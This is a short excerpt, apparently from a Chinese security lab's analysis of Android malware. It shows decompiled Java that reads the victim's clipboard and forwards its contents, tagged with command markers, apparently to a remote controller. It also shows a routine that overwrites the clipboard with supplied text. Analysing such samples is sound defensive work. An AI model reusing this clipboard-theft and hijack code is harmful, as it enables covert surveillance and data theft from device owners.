 private void s() {
try {
Object v0_1 = this.g.getSystemService("clipboard");
StringBuffer v1 = new StringBuffer();
v1.append(((ClipboardManager)v0_1).getText());
String v0_2 = v1.toString().replace("\n", "[(0)Ln]");
if(v0_2 == "") {
v0_2 = "nothing";
}
this.g.e("B12:::" + v0_2 + "[(0)tcp]" + this.g.i);
}
catch(Exception v0) {
}
}
public String b(String arg4) {
try {
this.g.getSystemService("clipboard").setText(arg4.replace("|L|n|", "\n"));
}
catch(Exception v0) {
}
return "";
}
暗影安全实验室